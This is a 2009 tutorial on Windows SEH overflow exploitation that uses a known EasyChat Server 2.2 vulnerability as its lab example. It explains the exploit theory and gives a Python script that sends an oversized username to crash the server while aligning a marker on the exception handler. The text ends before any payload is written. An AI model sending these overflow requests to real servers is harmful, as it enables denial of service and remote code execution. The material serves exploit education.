# **Understanding SEH (Structured Exception Handler) Exploitation**

*By Donny Hubener*  July 6, 2009

### **1) Introduction**

This paper is written to discuss the design and theory of how a Structured Exception Handler (SEH) exploit can be written to target a Windows host. We use the buffer overflow vulnerability in the ESF EasyChat Server software as a detailed example of this exploit type. While the paper attempts to cover the topics for those new to writing exploits, it still makes some assumptions about the reader's related experience. For instance, the paper does not go into detail about how to write assembly code and how it is used for shellcode as the exploit payload. It also does not talk about the difference between hexadecimal and decimal number systems which is required to understand many of the numeric values used throughout the document. Here is a list of topics you should be familiar with before continuing to read this paper:

- $\triangleright$  Hexadecimal number system
- $\triangleright$  Basic understanding of how Assembly language is used
- $\triangleright$  Basic understanding of Assembly Opcode Mnemomics
- $\triangleright$  Understanding of memory pointers
- $\triangleright$  General idea of memory registers and their use
- $\triangleright$  Some experience with writing program functions of any language

Additionally, it is recommended to obtain these items to follow along with this exercise:

- $\triangleright$  A WindowsXP SP1 machine (Virtual Machine is Ok) (Victim)
- Ollydbg (Free) installed on XP SP1 box
- OllySSEH Ollydbg Plugin (Free) installed on XP SP1 box
- $\triangleright$  ESF EasyChat Server 2.2 (Free)
- $\triangleright$  Another machine with Python (Free) installed. (can be any os) (Attacker)

One of the most important concepts to understand when writing functional exploits is that they are the result of a software bug. If all programs were perfectly written such that there were no flaws, there would be no vulnerabilities to exploit. In many cases, an attacker may be able to cause a program to crash due to insufficient error checking within the program. Causing the program to crash would be considered a Denial of Service (DOS) attack. However, causing a DOS condition in a program does not mean it can be fully exploited, but it does indicate that it could be possible. While there are several different types of attack vectors available to create a fully functional exploit, there are many cases where the conditions of the program or environment do not provide a viable exploit using any of the known vectors. This article is written with the assumption that an SEH attack vector is possible in the target software, and it is important to understand that this vector may not always be present in other vulnerable software.

Before we get started, take note that we will be mostly discussing the operation of two different software routines that are running simultaneously. One routine will be the vulnerable software program and it's supporting function libraries that we are attempting to corrupt. For us, this first routine will be the EasyChat server software. The second routine is the Windows system exception dispatcher which constantly runs waiting for an error condition to occur. The dispatcher routine attempts to handle any exceptions (errors) that may occur in the first routine (EasyChat). As we go through this paper, try to keep these two routines separate in your mind.

# **2) Understanding Linked Lists**

The Structured Exception Handler (SEH) mechanism in Windows makes use of a data structure called a "Linked List" which contains a sequence of data records where each record has at least one data element field and a reference (pointer) to the next record in the sequence. The last record in the sequence has a Next Record field that points to 0xFFFFFFFF which is the end of the linked list. The diagram below shows a basic linked list example.



A Linked List works well for an exception structure because a new record can easily be inserted dynamically. If we wanted to insert another record, we can simply modify the next record pointers so that the new record is in the sequence. The diagram below shows how a new record containing Hank is inserted between Bob and Steve:



# **3) General SEH Exploit Design**

As best put by Matt Miller, "While typical stack-based buffer overflows work by overwriting the return address in the stack, SEH overwrites work by overwriting the Handler attribute of an exception registration record that has been stored on the stack. Unlike overwriting the return address, where control is gained immediately upon return from the function, an SEH overwrite does not actually gain code execution until after an exception has been generated. The exception is necessary in order to cause the exception dispatcher to call the overwritten Handler."

In the case of SEH, the Data Element is actually a pointer that points to a function that attempts to handle the exception which has occurred such as a divide by zero. This could be a function that displays a "Divide by 0" error message pop-up box to the display for the user to see. The diagram below shows how this conceptually appears.



When an exception occurs in a thread of execution code, the system will begin traversing the SEH linked list. The pointer to the exception handling function is used to call the exception function. The exception function can either choose to handle the exception or tell the system to continue checking other exception functions in the list. For example, let's say an excessive string length exception has occurred using the structure shown above. The system will start traversing the SEH linked list and start by first checking the Divide by 0 exception handler function. Since this function does not know how to handle string length issues, it will tell the system to continue checking the other functions by returning EXCEPTION\_CONTINUE\_SEARCH. This will cause the system to move to the next exception record in the linked list. The next exception function in the list is the excessive string length function. This function will accept to handle the exception and possibly fix the issue that caused the exception.

If the exception function was able to handle the exception, its last act is to return the value EXCEPTION\_CONTINUE\_EXECUTION. When the operating system sees that EXCEPTION\_CONTINUE\_EXECUTION was returned, it interprets this to mean that the exception function fixed the problem and the faulting instruction should be restarted.

To better understand how SEH operates, we need to review how a basic stack is populated. The figure below shows how a basic stack may appear at runtime.



Most systems are designed such that the stack will grow downward in memory such that the top of the stack indicated by the ESP (Extended Stack Pointer) register is actually the lowest used memory address in the stack and the bottom of the stack is the highest memory address. When we start building our exploit, we will be using OllyDBG to debug our code. Since OllyDBG displays the stack vertically from low memory addresses to high with the stack growing upward, we have illustrated this in our diagrams to make the concepts easier to follow. However, you may see diagrams from other sources illustrated in reverse.

As an example with the diagram above, when the function funcA is called, the arguments passed to the function are pushed onto the stack first followed by the return address (address to return execution to after function is complete, also called EIP), the caller's EBP (Extended Base Pointer) and any local objects (variables) specific to function funcA. EBP is passed so that each function has a defined stack frame which is a range in memory reserved for a particular function to store information. The diagram above shows that function funcA was called first. While in function funcA, function funcB was called to perform another task and so a stack frame above funcA was created for function funcB. Likewise, while in function funcB, function funcC was called and so a stack frame above funcB was created for function funcC. When funcC completes its operation, its stack frame will be removed from the stack and system will continue to execute function funcB where it left off before calling funcC.

This process of creating and removing stack frames for functions is completed through what is called function prologue and epilogue. The function prologue is a few lines of assembly code which appear at the beginning of a function. It prepares the stack and registers for use within the function. Similarly, the function epilogue appears at the end of the function, and restores the stack and registers back to the state they were in before the function was called.

We mentioned earlier that by using a linked list structure we can insert additional records into the sequence. When a program is under normal operation, it may have functions that call other functions in a nesting fashion. Each of these program functions will generally have its own exception handler. When a new function is called inside an existing function, a new exception handler frame is created on the stack and a pointer to the previous handler's frame is established.

When SEH is used there is a registration process where an exception structure is created for every function as a local variable. The last field of the structure overlaps the location where frame pointer EBP points. Function's prologue creates this structure on its stack frame and registers it with the operating system at runtime. The significance of this is that the pointer to the exception handler and the pointer to the Next exception handler are both stored on the stack in the program function's local variables section of its stack frame.



The diagram below shows how a stack may appear at runtime with SEH applied.

Based on this, we can see that it may be possible to overflow an argument buffer such that the Exception Handler pointer is overwritten. If we can overwrite the Exception Handler pointer, we can direct the execution of code to do something we want as a hacker to take control. Since the Exception Handler pointer is a pointer to a function, we need to point to an address that also uses executable code. In other words, we cannot simply overwrite the Exception Handler with executable shellcode and expect it to run.

It is worth noting that the register FS:0 always points to the start of the exception linked list chain. When a new function is called, the Exception\_Registration\_Record for the function is added to the stack. At this same time, the FS:0 register will be set to point to the new exception registration record and the Next record will be set to point to the previous value of FS:0. In this fashion, the new function will always be first in the exception list. Think back to our linked list example to better visualize how this is accomplished.

To this point we have talked about the Exception\_Registration\_Record which contains a pointer to another (Next) Exception\_Registration\_Record and a pointer to an Exception Handler. The specific prototype for the Handler field is actually a defined structure as:

typedef EXCEPTION\_DISPOSITION (\*ExceptionHandler)( IN EXCEPTION\_RECORD ExceptionRecord, IN PVOID EstablisherFrame, IN PCONTEXT ContextRecord, IN PVOID DispatcherContext);

When an exception occurs in a program function, the system exception dispatcher routine runs and sets up its own stack frame. While doing so, it will push elements of this Exception Handler structure onto the stack since this is part of a function prologue to execute the exception code. Keep in mind that this is a separate stack used for the exception dispatcher and not directly related to the program stack that we overwrote with the buffer.

As a hacker, we actually get a little bit fortunate here. The field of most importance is the EstablisherFrame. This field actually points to the address of the exception registration record that was pushed onto the program stack. It is also located at [esp+8] when the Handler is called as part of the dispatcher routine. If we overwrite the Handler with the address of a pop/pop/ret sequence, the result will be to transfer the execution path of the current thread of the dispatcher to the address of where the Next Exception\_ Registration\_Record would normally reside. Instead of an actual pointer address to the Next record, it instead is used to hold four bytes of arbitrary code that we supply as part of the buffer overwrite. Therefore, the Next Exception\_Registration\_Record field can be overwritten to be our first area of executable shellcode.

Lets talk just a little more about the pop/pop/ret to understand what is happening here. A "pop" command says to take the value currently located at the top of the stack (ESP) and assign it to a particular register. For example, "pop edx" would move the current value on the stack at ESP to register edx and then increment ESP up by one word (4 bytes) in memory to effectively remove the top element off the stack. Therefore, one pop will move ESP to +4 and pop/pop will move ESP to +8 where the EstablisherFrame is located and points to address of the exception registration record (which begins with our shellcode we overwrote for the Next field).

Normally when a function is called, the current instruction (EIP) of the calling routine is pushed onto the stack before the function is called so that after the function is complete it can return to where the calling routine left off. So, normally Ret would restore the saved value of EIP back into EIP when the function is complete. In the case of pop/pop/ret function, the system will continue execution from the address of whatever is on the top of the stack when Ret is performed. Since we have popped the top two elements off the stack, the address sitting at the top of the stack when Ret is ran will be the address to Next Exception\_Registration\_Record which has been overwritten with our stage one shellcode.

An important concept to grasp here is that we are not actually able to overwrite the value in the EstablisherFrame field. We are simply fortunate that this pointer exists on the dispatcher stack in such a way that we can use it to our benefit. As is often the case when writing an exploit, we use what resources we have available as part of the attack. Even though we cannot overwrite the address value stored in the EstablisherFrame, we can use the fact that it is on the dispatcher stack already and does point to an area in the program stack that we can overwrite. So, the pop/pop/ret will tell the system to continue execution at the address of what used to be the Next Exception Registration Record in the program stack.



The diagram below attempts to illustrate this:

The Program Stack and Exception Dispatcher Stack are shown above as two separate stacks even though they are in reality a shared stack. However, since the Exception Dispatcher sets up its own stack space, we treat it here as two different stacks to illustrate the concept.

When execution is passed back to the overwritten Next Exception Registration Record, we only have four contiguous bytes of memory to work with before hitting the Handler field (which we also overwrote with our address to pop/pop/ret). Since this is not much room to execute useful shellcode, this area becomes our stage one shellcode space. Most attackers will use a simple short jump sequence to jump past the handler and into the attacker controlled code that comes after it. This second area (stage two) can generally hold a lot more data and is usually where attackers will place their primary payload for the exploit. The figure below illustrates what this might look like after an attacker has overwritten an exception registration record.



While there are more details involved in how the exception handler operates, this overview provides us with enough information to be able to design a functional SEH exploit.

# **4) Writing the SEH Exploit**

Now that we know conceptually how a SEH exploit operates, we need to apply this to a buffer overflow bug in some software. One of the hardest parts of writing an exploit for software is to first find a vulnerability in it. In this case, we are going to leverage a documented vulnerability instead of taking time to attempt to find our own. While searching with Google, we are able to find this link from Juniper which describes a vulnerability in EasyChat Server 2.2. Refer to this link for more details: http://www.juniper.net/security/auto/vulnerabilities/vuln25328.html

*Severity: CRITICAL Description: Easy Chat Server is a web-based chat server for Microsoft Windows.* 

*The server is prone to a remote buffer-overflow vulnerability because it fails to validate user-supplied data.* 

*This issue arises when an attacker supplies excessive data as part of the authentication credentials. Specifically, this issue affects the 'username' and 'password' parameters of the 'chat.ghp' CGI application.* 

*Attackers may leverage this issue to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.* 

*Easy Chat Server 2.2 is reported vulnerable; other versions may also be affected.* 

*Affected Products: EFS Software Easy Chat Server 2.2*  This tells us that we may be able to send an overly long username and/or password to the chat.ghp CGI application and cause it to generate an exception that we can take advantage of. After researching the EasyChat software more, we are able to see that it is a web based application and that the login page itself limits us to 30 characters for a username. If we use an application like wget to send a request with a large username, we may be able to get EasyChat to crash with a DOS condition. If so, we can then begin working to try and control the crash using an SEH attack vector exploit.

The http request to chat.ghp will need to look something like this:

http://10.82.80.201/chat.ghp?username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&password=test&room=1&sex=2

While wget may work well in this case to test for a crash, it is usually better to write a perl or python script to allow for greater flexibility in writing the exploit. For our attack, we are going to use python. Based on the general design for the exploit discussed earlier, we know that the A's section representing the username will actually need to look more like the following:

Buffer Padding + short jump to stage 2 + pop/pop/ret address + stage 2 payload

The first task we need to do is select the operating system that EasyChat Server will be running on. In our case, we will tailor this exploit to function on Windows XP SP1 English edition to start with. This is important to note because supporting DLL libraries change between main operating systems such as Windows XP and Window NT as well as between service pack editions of the same primary operating system like Windows XP SP1 and SP2. Even the language such as English vs. French can make a difference. Based on the specific flavor of Windows, we will need to determine a valid pop/pop/ret that can be used.

Since we will be running EasyChat Server on a Windows platform, we will use the free debugger OllyDBG version 1.10 to help us see how EasyChat operates in conjunction with our exploit. In most cases it is much easier to write a functional exploit if you can create a sandbox for the target software. By having EasyChat Server running in a controlled environment, we can continue to crash and restart the server while observing the behavior with OllyDBG which makes creating the exploit much simpler. If you attack an application in the wild, you may only get one attempt at a successful exploit.

Let's begin by trying to determine exactly how long the buffer padding needs to be so that we properly overwrite the Next Exception\_Registration\_Record pointer and Exception Handler pointer in the stack. After starting the EasyChat Server, we start OllyDBG on the target server. Within Olly, select File -> Attach to see a list of running processes to attach to. We will need to select the one for "Easy Chat Server". If for some reason you do not see the process, close Olly and restart it. Once Olly is attached to the EasyChat process, you will see the process was paused in the lower right-hand corner. It is critical to remember to click the play button in Olly to allow the system to continue processing. If you do not click play, the listener for EasyChat will not respond to the attacker and we will not ever see anything occur.

We are now ready to try our first attempt. We will use Windows XP SP2 as the attacker platform using Python 2.6 for Windows, but you can use any platform you choose. Our initial Windows Python code will look like this:

```
#!c:/Data/Apps/python/python.exe -u 
import string, sys 
import socket, httplib 
#buffer offest for SP1 
buffer = 'A' * 200# add DEADBEEF to buffer to help align on SEH pointer in memory 
buffer += '\xEF\xBE\xAD\xDE' 
# Add a bunch of hex 42 (B's) to help over flow buffer and see results. 
# This is where the primary exploit (stage 2) code will go. 
buffer += 'B'*500 
url = '/chat.ghp?username=' + buffer + '&password=' + buffer + 
'&room=1&sex=2' 
print 'Running exploit...\r\n' 
print url 
conn = httplib.HTTPConnection('10.10.10.193', 80) 
conn.request("GET", url) 
r1 = conn.getresponse() 
print r1.status, r1.reason 
conn.close()
```
We'll look at all the pieces to this code before looking at the results in Olly. The first line of code tells the python interpreter where the python executable is located. In my case, Python was installed in the C:\Data\Apps\Python directory where the python.exe file sits. The "-u" flag tells python to operate with unbuffered binary stdout and stderr. This will help keep our script from hanging when executed. The next few lines are used to import function libraries. While all of the ones include in our script are not required, it does not hurt anything to include extra libraries. The most critical import is httplib which is used to create the http connection to the chat server.

We then begin by building a string variable called buffer. This will be the variable that we pass as username when complete. Buffer is first created with 200 letter A's. We then append hex EFBEADDE to the buffer using the "+=" operator. This brings us to the issue of "Little Endian" vs. "Big Endian". In computing, endianness is the byte (and sometimes bit) ordering used to represent some kind of data. In our case, it is relevant to how memory addresses are stored and read. In big endian, the most significant bit comes first. The address 0xABCDEF12 is written in shellcode as '\xAB\xCD\xEF\x12'. However, in little endian, you have the opposite where the least significant bit comes first. In this case, our shellcode address would be written as '\x12\xEF\xCD\xAB'. Therefore when we are looking at the stack dump in OllyDBG, the shellcode string '\xEF\xBE\xAD\xDE' will appear as DEADBEEF which is easy to spot in the stack.

To finish the buffer, we append 500 letter B's (hex 42) to ensure that we will overflow the buffer. I use B's after DEADBEEF just to make it easier to spot where hex 41 stops and hex 42 begins. Now that the buffer is complete, we construct the url string that we intend to send to the chat server. Notice that the parameters room= and sex= are also

required in the GET message we send. In my case, I use the buffer for both the username and password fields since both are vulnerable, but this is not required. One or the other should also work fine.

The final task is to connect to the http server and send the GET message. Function httplib.HTTPConnection establishes the connection to the HTTP server on port 80 and returns a handle for the connection assigned to variable conn. The line conn.request("GET", url) then sends the url we made with an HTTP GET request. The next line attempts to retrieve the http return code such as 200 OK. The status and reason of the response is printed followed by a command to close the connection to the server.

There is one other important item to note. The script itself ends with the .py extension which tells windows to use the Python interpreter for this file. When we open a command prompt at where the script is located we can now simply type the name of the script file such as attack.py to launch our attack. Let's go ahead and do this to see how our exploit code behaves so far.

When the exception occurs, Olly will pause the process. You must press <shift> <F7> to tell Olly to pass the exception on. The result of our first attempt is displayed in OllyDBG below. By looking at the stack dump in the lower right hand corner, the SE handler is located at address 0x00ED6DE0 and that DEADBEEF is above this point. This means that our initial buffer sequence of A's is too short. We need to add more A's to align DEADBEEF with the SE handler location.



If we alter our script to use 228 letter A's, we see that we have overshot the SE handler location a little as shown below.

